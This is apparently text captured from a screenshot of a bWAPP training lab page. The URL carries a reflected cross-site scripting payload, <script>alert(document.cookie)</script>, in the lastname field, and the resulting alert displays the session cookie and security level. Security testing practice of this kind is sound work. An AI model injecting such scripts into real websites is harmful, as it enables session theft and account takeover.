 Not secure | 192.168.29.25/bwapp/xss_get.php?firstname=ummed&lastname=<script>alert(document.cookie)</script>&form=submit
192.168.29.25 says
security_level=0; PHPSESSID=4lt4v5crcatgi7ge1p8122a757
OK
Enter your first and last name:
First name:
Last name:
Go
Welcome ummed